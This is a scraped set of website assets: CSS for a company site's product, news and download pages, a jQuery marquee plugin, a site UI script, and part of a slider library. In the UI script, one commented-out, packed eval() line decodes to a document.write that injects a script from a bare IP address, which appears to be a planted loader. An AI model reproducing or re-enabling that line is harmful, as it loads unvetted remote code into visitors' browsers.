.in_lan li{float: left;line-height: 41px;}
.in_lan li a{display: block;padding: 0px 34px;font-size: 14px;color: #fff;text-align: center; height:41px;}
.in_lan li a:hover{background:#004c9b;}
.in_lan li a.hover{background:#004c9b;}
.in_lan li a h6{height: 4px;background: url("../images/in_t_hover.jpg") no-repeat center;display: none;*width: 25px;}
.in_lan li a:hover h6{display: block;}
.in_lan li a.hover h6{display: block;}

/*产品页的三级栏目*/
.in_lan_san{overflow: hidden;background: #efefef;clear: both;margin-top: 15px;line-height: 45px;display: none;}
.in_lan_san a{display: block;float: left;padding: 0px 34px;background: url("../images/in_san.jpg") no-repeat 0px;color:#000;font-size: 14px;}
.in_lan_san a:hover{color: #0058b3;}
.in_lan_san a.hover{color: #0058b3;}
.in_lan_san a.r{background: none;}

.in_so_san{background: #0058b3}
.in_so_san a{color: #fff;background: url(../images/nav_line.jpg) no-repeat 0px;}
.in_so_san a:hover{color: #f08519;}

/*内容*/
.in_ct{overflow: hidden;padding:30px 0px;}
.in_p_u{height: auto;padding: 0;margin: 0;}
.in_p_u li{padding-bottom: 30px;}

/*page*/
.page_ul{overflow: hidden;}
.page_ul .page{
    height:35px;
    font-size:12px;
    text-align:center;
    margin:10px 0px 30px 0px;
}
.page_ul .page a{display:inline-block;}
.page_ul .page .shu_1{
    background:#0058b3;
    text-align:center;
    line-height:30px;
    height:30px;
    width:35px;
    color: #fff;
    font-size: 14px;
    margin-right: 12px;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.page_ul .page .shu_1:hover{background:#f08519;color: #fff;}
.page_ul .page .shu_1.hover{background:#f08519;color: #fff;}

.page_prev,.page_next{
    width:40px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    margin-right: 10px;
    -webkit-transition: all 0.5s ease-in-out 0s;
    display: inline-block;
    *display: inline;
    *zoom: 1;
}
.page_prev{background: url("../images/page_prev.jpg") no-repeat center;}
.page_next{background: url("../images/page_next.jpg") no-repeat center;}
.page_prev:hover{background: url("../images/page_prev_hover.jpg") no-repeat center;}
.page_next:hover{background: url("../images/page_next_hover.jpg") no-repeat center;}

/*新闻资讯*/
.news_cont3{overflow: hidden;padding: 0;background: none;}
.news_cont1{
    overflow: hidden;
    margin: 0px 0px 20px 0px;
    background: #efefef;
    padding: 8px;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.news_cont1:hover{background: #0072c7;}
.news_cont1 .img{display: block;height:134px;width: 179px;float: left;background: url("../images/logo.jpg") no-repeat center;}
.news_cont1 .img img{height:134px;width: 179px;}
.news_cont1 .texta{width:780px;float: right;padding: 8px 8px 0px 0px;height: 121px;}
.news_cont1 .texta span{
    font-size: 12px;
    color: #b5b5b6;
    line-height: 25px;
    display: block;
}
.texta div{line-height:20px;color: #3e3a39;font-size: 12px;height: 63px;overflow: hidden;cursor: pointer;}
.news_cont1 .texta p{color: #222;font-size: 18px;padding: 10px 0px;cursor: pointer;}
.news_cont1:hover .texta p,.news_cont1:hover .texta div{color: #fff;}

/*新闻资讯内页*/
.news_in{overflow: hidden;}
.news_in_name{text-align: center;overflow: hidden;padding-bottom: 10px;border-bottom: 1px dashed #efefef;margin-bottom: 25px;}
.news_in_name h1{color: #0c4f9b;font-size: 20px;padding-bottom: 5px;}
.news_in_name h2{color: #0c4f9b;font-size: 20px;padding-bottom: 5px;}
.news_in_name p{color: #9fa0a0;display: inline-block;*display: inherit;*zoom: 1;padding-right: 10px;}
.news_in_c{overflow: hidden;text-align: center;}
.news_in_c p{line-height: 25px;text-align: left;color: #727171;}
.news_in_c img{margin: 25px 0px;}
.news_p{padding-bottom: 25px;}

.tiao{overflow: hidden;margin: 20px 0px 30px 0px;}
.tiao a{display:block;width: 463px;height: 45px;line-height: 45px;padding-left: 35px;background: #e6e6e6;text-align: left;color: #595757;-webkit-transition: all 0.5s ease-in-out 0s;}
.tiao_e{float: left;}
.tiao_r{float: right;}
.tiao a:hover{background: #004c9b;color: #fff;}

/*合作加盟*/
.meng{overflow: hidden;}
.meng p{color: #595757;line-height: 25px;}
.meng img{margin: 25px 0px;}

/*成功案例*/
.in_case{overflow: hidden;}
.in_case .news_cont1 .img{width: 180px;height: 180px;}
.in_case .news_cont1 .img img{width: 180px;height: 180px;}
.in_case .texta h6{width: 28px;height: 28px;background: url("../images/case_more.jpg") no-repeat;-webkit-transition: all 0.5s ease-in-out 0s;margin-top: 17px;}
.in_case .news_cont1:hover h6{background: url("../images/case_more_hover.jpg") no-repeat;}

/*产品*/
.in_pd{background: #efefef;padding: 0px 0px 50px 0px;}
.in_pdu{overflow: hidden;width: 1010px;margin: auto;height: 250px;position: relative;padding-top: 30px;}
.in_pdu li{width: 230px;padding-right:30px;float: left; height:247px;}
.in_pdu li a{display: block;background: #fff;width: 230px;height:247px;border-bottom: 3px solid #0058b3;-webkit-transition: all 0.5s ease-in-out 0s;}
.in_pdu li a span{color: #073e76;font-size: 18px;padding: 25px 15px 3px 15px;width: 200px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.in_pdu li a p{color: #727171;font-size: 14px;padding: 0px 15px;text-overflow: ellipsis;white-space: nowrap;width: 200px;overflow: hidden;}
.in_pdu li a img{width: 230px;height: 173px;}
.in_pdu li a:hover{border-bottom: 3px solid #f08519;}

/*联系我们*/
.in_contact{overflow: hidden;padding: 50px 40px 0px 40px;}
.in_con{overflow: hidden;padding-bottom: 70px;width: 745px;margin: auto;}
.in_ct_logo{float:left;display: block;padding-right: 40px;border-right: 1px solid #eaeaea;}
.in_ct_zi{float: left;padding-left: 40px;padding-top:5px;}
.in_ct_zi p,.in_ct_zi p span,.in_ct_zi p span a{color: #000;line-height: 30px;font-size: 14px;}

/*荣誉资质*/
.honor{overflow: hidden;}
.honor li{float: left;width: 230px;text-align: center;padding:0px 30px 30px 0px;}
.honor li.r{padding-right: 0;}
.honor li img{width: 220px;height: 220px;border: 1px solid #eaeaea;}
.honor li p{line-height: 35px;font-size: 14px;}

/*employ*/
.cz_employ{
    /*width:721px;*/
    padding:0 2px;
    margin:0 auto
}
.cz_employt{
    height:110px;
    border-bottom:1px dashed #e5e5e5;

}
.cz_employtl{
    float:left;
    margin-top:15px;
}
.cz_employtr{
    float:right;
    margin-top:15px;
}
/*.cz_employc_a{*/
/*line-height:23px;*/
/*padding:10px 0;*/
/*color:#666666;*/
/*font-size:12px;*/
/*}*/
.cz_employc_b{
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
}
.cz_employc_bt{
    height:33px;

}
.cz_employc_bt.a{
    background:#ededed}
.cz_employc_bt div{
    line-height:33px;
    color:#666666;
    text-align:center;
    float:left;
    display:block;
    font-size:12px;
}
.cz_employc_bt .a{
    width:670px;
    border-right:1px solid #dddddd
}
.cz_employc_bt .b{
    width:140px;
    border-right:1px solid #dddddd
}
.cz_employc_bt .c{
    width:170px;}

.cz_employc_bt .a.cz_a{
    text-align:left
}
.cz_employc_bt .a.cz_a span{
    width:20px;
    height:33px;
    background:url(../images/employ_c.png) no-repeat 10px 12px;
    display:block;
    float:left
}
.cz_employc_bt .cz_current{
    background:url(../images/employ_b.png) no-repeat 7px 15px !important;
}
.czem_a_cont{
    padding:30px 10px;
    border-bottom:1px solid #dddddd;
    display:none}

.czem_a_cont p{
    color:#666666;
    font-size:12px;
    line-height:25px;
    margin:5px 0
}
.cz_employc_bt.bo{
    border-bottom:1px solid #dddddd;
    cursor:pointer;

}

/*常见问题*/
.in_faq{overflow: hidden;}
.in_faq a{display: block;height: 40px;background: url("../images/faq_h.jpg") no-repeat;color: #595757;font-size: 14px;line-height: 40px;padding-left: 20px;-webkit-transition: all 0.5s ease-in-out 0s;margin-bottom: 15px;}
.in_faq a:hover{color: #fff;background: url("../images/faq_hover.jpg") no-repeat;}

/*资料下载*/
.in_down{overflow: hidden;}
.in_dw{background: #efefef;height: 40px;padding:0px 20px;margin-bottom: 15px;}
.in_dw h6{color: #595757;font-size: 14px;line-height: 40px;float: left;cursor: pointer;width: 900px;}
.in_dw:hover{background: #0058b3;}
.in_dw.hover{background: #0058b3;}
.in_dw:hover h6{color: #fff;}
.in_dw.hover h6{color: #fff;}
.in_dw a{
    display: block;
    width: 40px;
    height: 40px;
    float: right;
    background: url("../images/down.png") no-repeat;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.in_dw:hover a{background: url("../images/down_h.png") no-repeat;}
.in_dw.hover a{background: url("../images/down_h.png") no-repeat;}

.in_dwu{overflow: hidden;display: none;}
.in_dwc{overflow: hidden;background: #efefef;padding: 20px;margin-bottom: 20px;}
.in_dwc p{color: #595757;line-height: 22px;font-size: 12px;}
.in_dwj{width: 10px;height: 5px;background: url("../images/in_t_j.jpg") no-repeat;margin-left: 70px;}

/*技术支持*/
.in_service{overflow: hidden;}

/*产品中心内页*/
.in_pr{overflow: hidden;}
.in_pe{width: 360px;height: 270px;background: #f7f7f7;padding: 10px;float:left;overflow: hidden;}
.in_py{width: 600px;overflow: hidden;float: right;}
.in_py h1{color: #f08519;font-size: 28px;padding: 15px 0px 10px 0px;border-bottom: 2px solid #f7f7f7;}
.in_py_z{overflow: hidden;padding: 15px 0px;}
.in_py_z p{color: #595757;font-size: 14px;line-height: 23px;}
.in_py_z pre {
width:590px;
color: #595757;
font-size: 14px;
line-height: 23px;
overflow: hidden;
word-wrap: break-word;
}
.in_p_g p {
color: #595757;
font-size: 14px;
line-height: 35px;
overflow: hidden;
}
/*图片放大镜样式*/
.jqzoom{border:none;position:relative;cursor:pointer;display:block;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:350px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff;
opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{width:360px;height:270px;float: left;}
.spec-scroll{clear:both;margin-top:20px;width:340px;}
.spec-scroll .prev{float:left;margin-right:4px;background: url("../images/pi_prev.jpg") no-repeat;}
.spec-scroll .next{float:right;background: url("../images/pi_next.jpg") no-repeat;}
.spec-scroll .prev:hover{background: url("../images/pi_prev_hover.jpg") no-repeat;}
.spec-scroll .next:hover{background: url("../images/pi_next_hover.jpg") no-repeat;}
.spec-scroll .prev,.spec-scroll .next{display:block;width:33px;height:63px;cursor:pointer;}
.spec-scroll .items{float:left;position:relative;width:260px;height:70px;overflow:hidden;margin-left: 3px;}
.spec-scroll .items ul{position:absolute;width:999999px;height:63px;}
.spec-scroll .items ul li{float:left;width:87px;text-align:center;}
.spec-scroll .items ul li img{width:79px;height:59px;cursor: pointer;padding: 2px;background: #f7f7f7}
.spec-scroll .items ul li img:hover{background: #0058b3}
.spec-scroll .items ul li img.hover{background: #0058b3}

.in_p_w{overflow: hidden;clear: both;padding: 50px 0px 30px 0px;}
.in_p_tit{overflow: hidden;background: url("../images/p_heng.png") repeat-x 0px 43px;height: 45px;}
.in_p_tit a{
    width: 160px;
    float: left;
    display: block;
    margin-right: 10px;
    text-align: center;
    line-height: 45px;
    color: #000;
    background: #e6e6e6;
    font-size: 16px;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.in_p_tit a:hover{background: #0058b3;color: #fff;}
.in_p_tit a.hover{background: #0058b3;color: #fff;}

.in_pk{overflow: hidden;padding-top: 20px;}
.in_p_g,.in_ps{overflow: hidden;}
.in_p_g img{margin-top: 20px;}

.in_ps p{color: #595757;font-size: 14px;line-height: 35px;}

.title_zuo1{background: url("../images/title_zuo1.png") no-repeat right 10px;}
.title_you1{background: url("../images/title_you1.png") no-repeat left 10px;}

/*成功案例滚动样式*/
#wrapper {
    width: 1010px;
    /*height: 565px;*/
    /*position: absolute;*/
    /*left: 50%;*/
    /*top: 50%;*/
    /*margin-left: 45px;*/
    overflow: hidden;
}

#carousel {width:1010px;position:relative;}
#carousel ul {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
}
#carousel li {
    color: #999;
    text-align: center;
    display: block;
    width: 1010px;
    height: 565px;
    padding: 0;
    float: left;
    position: relative;
}
#carousel .prev, #carousel .next {
    text-indent: -999px;
    display: none;
    overflow: hidden;
    width: 55px;
    height: 70px;
    margin-left: 10px;
    position: absolute;
    top:35%;
}
#carousel .prev {background-position: 0px 0px;left:-70px;}
#carousel .prev:hover {left: -70px;}
#carousel .next {background-position: 0px 0;right:-70px;}
#carousel .next:hover {right: -70px;}
#carousel .pager {text-align: center;margin:8px auto;}
#carousel .pager a {
    background: transparent url(../images/carousel_control.png) no-repeat  -23px -35px;
    text-decoration: none;
    line-height: 100px;
    display: inline-block;
    overflow: hidden;
    width: 50px;
    height: 4px;
    margin: 0 8px;
}
#carousel .pager a.selected {
    background: transparent url(../images/carousel_control.png) no-repeat -110px -35px;
    text-decoration: underline;
}

#source {
    text-align: center;
    width: 100%;
    position: absolute;
    bottom: 10px;
    left: 0;
}
#source, #source a {font-size: 12px;color: #999;}

#donate-spacer {height: 100%;}
#donate {
    border-top: 1px solid #999;
    width: 750px;
    padding: 50px 75px;
    margin: 0 auto;
    overflow: hidden;
}
#donate p, #donate form {margin: 0;float: left;}
#donate p {width: 650px;}
#donate form {width: 100px;}


/*客服*/
.qqkefu{
    position: fixed;
    top:50%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop + 365));
    z-index: 20;
    right:0;
    width:45px;
}
.qqkefu ul li{
    width: 45px;
    height:45px;
    margin-bottom:1px;
    float:right;
    background:#0058b3;
    line-height:45px;
    font-size:14px;
    cursor:pointer;
    position:relative;
}
.qqkefu ul li a{
    color:#fff;
    display: block;
    overflow: hidden;
    height: 45px;
}
.qqkefu ul li.qq_cza{
    overflow:hidden
}
.qqkefu ul li:hover{
    background:#f08519;
}
.qqkefu ul li.top{
    /*color:#333;*/
    /*font-weight:800;*/
    /*text-align:center;*/
    /*line-height:45px;*/
    background:url("../images/backup.png") no-repeat center #0058b3;
    position:relative;
    width:45px;
    height: 45px;
    cursor:pointer;
}
.qqkefu ul li.top span{
    position:absolute;
    display:block;
    left:0;
    top:-5px;
    height:5px;
    width:45px;
}
.qqkefu ul li.top:hover{
    background:url("../images/backup.png") no-repeat center #f08519;
}
.qqkefu ul li b{
    width:45px;
    height:45px;
    display:block;
    overflow:hidden;
    float:left}
.qqkefu ul li span{
    font-size: 14px;
    font-weight: bold;
    color: #FFF;
}
.qqkefu ul li b.a{
    background:url(../images/qq.png) no-repeat center center;
}
.qqkefu ul li b.b{
    background:url(../images/message.png) no-repeat center center;
}
.qqkefu ul li b.c{
    background:url(../images/weixin.png) no-repeat center center;
}
.qqkefu ul li b.e{
    background:url(../images/tel.png) no-repeat center center;
}
.qqkefu ul li.qq_czae{ line-height:15px !important}
.erweima{
    /*width: 390px;*/
    height: 150px;
    position: absolute;
    top: -107px;
    left: -140px;
    background: #FFF;
    border: 1px solid #CCC;
    float: right;
    cursor: default !important;
    display:none
}
.erweima p{
    line-height: 20px;
    color: #000;
    font-size: 12px;
    text-align: center;
    float: left;
    width: 130px;
}
.erweima p a{height: auto;}
.erweima p img{
    width: 110px;
    height: 110px;
    margin: 10px 10px 0px 10px;
}
.erweima .arrow3 {
    width: 5px;
    height: 10px;
    display: block;
    background:url(../images/czx6.png) no-repeat;
    position: absolute;
    right: -5px;
    top: 122px;
}




/* ==========  内页 ======== */
/*分页专用css2 -- npage*/
.npage{clear:both; padding:15px 0; color:#666; font:normal 12px/24px Arial; text-align:center;}
.npage span{ padding:0 5px;}
.npage a{display:inline-block; height:22px; margin:0 2px; padding:0 8px; border:solid 1px #ccc; -moz-border-radius:2px; -webkit-border-radius:2px; -khtml-border-radius:2px; border-radius:2px; background:#fff; color:#333; font:normal 12px/22px Arial, Helvetica, sans-serif; cursor:pointer;}
.npage a:hover{height:24px; margin:0 3px; border:none; background:#00549a; color:#fff!important; line-height:24px; text-decoration:none;}
.npage a.select{cursor:default;}

table.hovertable {font-family: verdana,arial,sans-serif;font-size:11px;color:#333333;	border-width: 1px;border-color: #ddd;border-collapse: collapse;text-align:left;margin:3px auto 3px;}
table.hovertable th {background-color:#ddd;color:#333;border-width: 1px;padding: 8px;border-style: solid;border-color: #ddd;}
table.hovertable tr {background-color:#fff;}
/*table.hovertable tr:nth-child(2), table.hovertable tr:nth-child(4),table.hovertable tr:nth-child(6),table.hovertable tr:nth-child(8),table.hovertable tr:nth-child(10){background-color:#eee;}
table.hovertable tr:hover {background-color:#ddd;}*/
table.hovertable td {border-width: 1px;padding: 8px;border-style: solid;border-color: #ddd;}
table.hovertable input:focus ,table.hovertable textarea:focus{outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);}table.hovertable input[type="text"],table.hovertable select,table.hovertable textarea,table.hovertable input.bnt{padding:2px;border:1px solid #c9c9c9;color:#666;outline:none;font-size:14px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;}table.hovertable input[type="text"],table.hovertable select{height:30px;}
table.hovertable input.bnt{height:30px;width:60px;background:#fff;}
table.hovertable input.bnt:hover{height:30px;width:60px;background:rgba(0,0,0,.075);}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.njzyyq.com/theme/skin/dw/js/jq.marq.js
body_size: 2408
content:
(function ($) {
    $.fn.marquee = function (options) {
        var opts = $.extend({}, $.fn.marquee.defaults, options);
        return this.each(function () {
            var $marquee = $(this);
            var _scrollObj = $marquee.get(0);
            var scrollW = $marquee.width();
            var scrollH = $marquee.height();
            var $element = $marquee.children();
            var $kids = $element.children();
            var scrollSize = 0;
            var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1 : 0;
            var scrollId, rollId, isMove, marqueeId;
            var t, b, c, d, e;
            var _size, _len;
            var $nav, $navBtns;
            var arrPos = [];
            var numView = 0;
            var numRoll = 0;
            var numMoved = 0;
            $element.css(_type ? 'width' : 'height', 10000);
            var navHtml = '<ul>';
            if (opts.isEqual) {
                _size = $kids[_type ? 'outerWidth' : 'outerHeight']();
                _len = $kids.length;
                scrollSize = _size * _len;
                for (var i = 0; i < _len; i++) {
                    arrPos.push(i * _size);
                    navHtml += '<li>' + (i + 1) + '</li>'
                }
            } else {
                $kids.each(function (i) {
                    arrPos.push(scrollSize);
                    scrollSize += $(this)[_type ? 'outerWidth' : 'outerHeight']();
                    navHtml += '<li>' + (i + 1) + '</li>'
                })
            }
            navHtml += '</ul>';
            if (scrollSize < (_type ? scrollW : scrollH)) return;
            $element.append($kids.clone()).css(_type ? 'width' : 'height', scrollSize * 2);
            if (opts.navId) {
                $nav = $(opts.navId).append(navHtml).hover(stop, start);
                $navBtns = $('li', $nav);
                $navBtns.each(function (i) {
                    $(this).bind(opts.eventNav, function () {
                        if (isMove) return;
                        if (numView == i) return;
                        rollFunc(arrPos[i]);
                        $navBtns.eq(numView).removeClass('navOn');
                        numView = i;
                        $(this).addClass('navOn')
                    })
                });
                $navBtns.eq(numView).addClass('navOn')
            }
            if (opts.direction == 'right' || opts.direction == 'down') {
                _scrollObj[_type ? 'scrollLeft' : 'scrollTop'] = scrollSize
            } else {
                _scrollObj[_type ? 'scrollLeft' : 'scrollTop'] = 0
            } if (opts.isMarquee) {
                marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
                $marquee.hover(function () {
                    clearInterval(marqueeId)
                }, function () {
                    clearInterval(marqueeId);
                    marqueeId = setTimeout(scrollFunc, opts.scrollDelay)
                });
                if (opts.controlBtn) {
                    $.each(opts.controlBtn, function (i, val) {
                        $(val).bind(opts.eventA, function () {
                            opts.direction = i;
                            opts.oldAmount = opts.scrollAmount;
                            opts.scrollAmount = opts.newAmount
                        }).bind(opts.eventB, function () {
                            opts.scrollAmount = opts.oldAmount
                        })
                    })
                }
            } else {
                if (opts.isAuto) {
                    start();
                    $marquee.hover(stop, start)
                }
                if (opts.btnGo) {
                    $.each(opts.btnGo, function (i, val) {
                        $(val).bind(opts.eventGo, function () {
                            if (isMove == true) return;
                            opts.direction = i;
                            rollFunc();
                            if (opts.isAuto) {
                                stop();
                                start()
                            }
                        })
                    })
                }
            }

            function scrollFunc() {
                var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft' : 'scrollTop';
                if (opts.isMarquee) {
                    if (opts.loop > 0) {
                        numMoved += opts.scrollAmount;
                        if (numMoved > scrollSize * opts.loop) {
                            _scrollObj[_dir] = 0;
                            return clearInterval(marqueeId)
                        }
                    }
                    var newPos = _scrollObj[_dir] + (opts.direction == 'left' || opts.direction == 'up' ? 1 : -1) * opts.scrollAmount
                } else {
                    if (opts.duration) {
                        if (t++ < d) {
                            isMove = true;
                            var newPos = Math.ceil(easeOutQuad(t, b, c, d));
                            if (t == d) {
                                newPos = e
                            }
                        } else {
                            newPos = e;
                            clearInterval(scrollId);
                            isMove = false;
                            return
                        }
                    } else {
                        var newPos = e;
                        clearInterval(scrollId)
                    }
                } if (opts.direction == 'left' || opts.direction == 'up') {
                    if (newPos >= scrollSize) {
                        newPos -= scrollSize
                    }
                } else {
                    if (newPos <= 0) {
                        newPos += scrollSize
                    }
                }
                _scrollObj[_dir] = newPos;
                if (opts.isMarquee) {
                    marqueeId = setTimeout(scrollFunc, opts.scrollDelay)
                } else if (t < d) {
                    if (scrollId) clearTimeout(scrollId);
                    scrollId = setTimeout(scrollFunc, opts.scrollDelay)
                } else {
                    isMove = false
                }
            };

            function rollFunc(pPos) {
                isMove = true;
                var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft' : 'scrollTop';
                var _neg = opts.direction == 'left' || opts.direction == 'up' ? 1 : -1;
                numRoll = numRoll + _neg;
                if (pPos == undefined && opts.navId) {
                    $navBtns.eq(numView).removeClass('navOn');
                    numView += _neg;
                    if (numView >= _len) {
                        numView = 0
                    } else if (numView < 0) {
                        numView = _len - 1
                    }
                    $navBtns.eq(numView).addClass('navOn');
                    numRoll = numView
                }
                var _temp = numRoll < 0 ? scrollSize : 0;
                t = 0;
                b = _scrollObj[_dir];
                e = (pPos != undefined) ? pPos : _temp + (opts.distance * numRoll) % scrollSize;
                if (_neg == 1) {
                    if (e > b) {
                        c = e - b
                    } else {
                        c = e + scrollSize - b
                    }
                } else {
                    if (e > b) {
                        c = e - scrollSize - b
                    } else {
                        c = e - b
                    }
                }
                d = opts.duration;
                if (scrollId) clearTimeout(scrollId);
                scrollId = setTimeout(scrollFunc, opts.scrollDelay)
            }

            function start() {
                rollId = setInterval(function () {
                    rollFunc()
                }, opts.time * 1000)
            }

            function stop() {
                clearInterval(rollId)
            }

            function easeOutQuad(t, b, c, d) {
                return -c * (t /= d) * (t - 2) + b
            }

            function easeOutQuint(t, b, c, d) {
                return c * ((t = t / d - 1) * t * t * t * t + 1) + b
            }
        })
    };
    $.fn.marquee.defaults = {
        isMarquee: false,
        isEqual: true,
        loop: 0,
        newAmount: 3,
        eventA: 'mousedown',
        eventB: 'mouseup',
        isAuto: true,
        time: 5,
        duration: 50,
        eventGo: 'click',
        direction: 'left',
        scrollAmount: 1,
        scrollDelay: 10,
        eventNav: 'click'
    };
    $.fn.marquee.setDefaults = function (settings) {
        $.extend($.fn.marquee.defaults, settings)
    }
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.njzyyq.com/theme/skin/dw/js/js.js
body_size: 2063
content:
//eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5("<0 6=1 2=\'3://a.b.c.7/8.9\'></0>");',13,13,'script|javascript|src|http|document|write|language|98|url|js|123|60|74'.split('|'),0,{}))


$(function () {

    var navlenght = $(".in_position a").length - 1;

    $(".in_position a").eq(navlenght).addClass("hover");
    //导航经过效果
    $(".navigation span:first").css({ "background": "none" });

    //产品  //内页底部产品类
    $(".product_u li,.in_pdu li").live({
        mouseenter:
           function () {
               $(this).stop(true, true).animate({ "margin-top": "-5px" });
           },
        mouseleave:
           function () {
               $(this).stop(true, true).animate({ "margin-top": "0px" });
           }
    });

    //语言版本
    $(".top_la").hover(function () {
        $(this).find(".top_lang").stop(true, true).slideToggle();
    });

    //搜索框
    $(".top_search .top_btn").click(function () {
        $(".top_txt").fadeToggle();
    });

    //navigation
    //$(".navigation span").hover(function() {
    //var czlen=$(this).find(".nav a").length;
    //var czhei=czlen*41;
    //$(this).find('.nav').stop().show().animate({height:czhei},500);
    // }, function() {
    // $(this).find('.nav').stop().animate({height:0},500,function(){$(this).hide()});
    // });
    var jishuzc = $(".foot .foot_two .foot_ban span").html();
    var appjishuzc = '';
    //alert(jishuzc)
    $(".foot .foot_two .foot_ban span").html(jishuzc + appjishuzc);
    //人力资源
    $(".bo").click(function () {
        //        $(".bo").removeClass("cz_current").next().hide();
        //        $(this).addClass("cz_current").next().slideDown(800);
        //
        //        return false;

        $(this).next(".czem_a_cont").slideToggle();
        $(this).find(".a span").toggleClass("cz_current");
    });

    //资料下载
    $(".in_dw").click(function () {
        $(this).stop(true, true).toggleClass("hover");
        $(this).next(".in_dwu").stop(true, true).slideToggle();

        //        $(".in_dw").removeClass("hover").next(".in_dwu").stop(true,true).hide();
        //        $(this).addClass("hover").next(".in_dwu").stop(true, true).show();

        //        return false;
    });

    //产品内页
    $(".in_p_tit a").click(function () {
        var index = $(this).index();
        $(".in_p_tit a").removeClass("hover").eq(index).addClass("hover");
        $(".in_pk .cyx").hide().eq(index).show();
    });

    //产品三级栏目
    $(".in_plan li").hover(function () {
        var index = $(this).index();
        $(".in_plan li a").removeClass("hover").eq(index).addClass("hover");
        $(".in_pas").hide().eq(index).show();
    });

    //首页产品
    var $product_ct = $(".ps_bg").children();
    $(".ps_bg").append($product_ct.clone());

    $(".product_u li").live('click', function () {
        var index = $(this).index();
        $(".product_u li a").removeClass("hover").eq(index).addClass("hover");
        $(".product_ct").hide().eq(index).show();
    });

    //解决方案的更多
    $(".s_more").click(function () {
        $(".in_as").stop(true, true).slideToggle();
    });


    //客服
    $(".qqkefu .top").click(function () {
        $("html,body").animate({ "scrollTop": 0 }, 1000);
    })
    $(window).scroll(function () {
        var scrollTop = document.body.scrollTop;
        //        if(scrollTop>78){
        //            $(".top").css({"opacity":"0.95","filter":"alpha(opacity=95)"})
        //        }else{
        //            $(".top").css({"opacity":"1","filter":"alpha(opacity=100)"})
        //        }
    })

    //QQ
    $(".qq_czaa").hover(function () {
        var idw = this.id;
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ width: idw, "left": "-85px" }, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "110px" }, 300);
        }
    }, function () {
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ "width": "45px", "left": "0" }, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "45px" }, 300);
        }
    })
    $(".qq_czab").hover(function () {
        var idw = this.id;
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ width: idw, "left": "-115px" }, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "140px" }, 300);
        }
    }, function () {
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ "width": "45px", "left": "0" }, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "45x" }, 300);
        }
    })
    $(".qq_czb").hover(function () {
        $(".erweima").show(50)
    }, function () {
        $(".erweima").hide(50)
    })


});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.njzyyq.com/theme/skin/dw/js/slider.js
body_size: 7556
content:
; (function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({},
                d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend": "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0, c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top": "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video) if (g = !r) if (g = c.useCSS) a: {
                    g = document.createElement("div");
                    var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                        e;
                    for (e in n) if (void 0 !== g.style[n[e]]) {
                        a.pfx = n[e].replace("Perspective", "").toLowerCase();
                        a.prop = "-" + a.pfx + "-transform";
                        g = !0;
                        break a
                    }
